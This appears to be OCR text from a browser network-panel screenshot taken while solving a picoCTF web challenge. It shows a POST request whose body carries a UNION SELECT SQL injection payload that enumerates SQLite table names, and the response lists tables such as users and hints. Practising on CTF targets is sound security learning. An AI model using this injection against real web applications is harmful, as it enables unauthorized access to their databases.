 New Request Search Blocking
POST http://saturn.picoctf.net:62665/welcome.php
URL Parameters
name value
Headers
Host saturn.picoctf.net:62665
Accept-Encoding gzip, deflate
Content-Length 97
Origin http://saturn.picoctf.net:62665
Connection keep-alive
Referer http://saturn.picoctf.net:62665/welcome.php
Cookie PHPSESSID=cgts9p9pgqg3ejq6014l95lrj9
Upgrade-Insecure... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Priority u=0, i
name value
Body
earch=' union select null,tbl_name,null FROM sqlite_master WHERE type='table' --, 'ez2', 'ez3'--
Status M... D... File Ini... Ty... Tr... Size
200 P... ... welcc do... ht... 1.... 1.48 kB
200 GET ... style.c sty... css 90... 742 B
200 GET ... boots sty... css 12... 122.2...
200 GET ... jquery scr... js ca... 0 B
200 GET ... boots scr... js 37... 37.33 ...
404 GET ... favicc Fa... ht... ca... 544 B
200 P... ... welcc N... ht... 1.... 1.65 kB
Headers Cookies Request Response Timings Stack Trace
HTML
Welcome
Log Out
Search Office
City Search
City Address Phone
hints
more_table
offices
users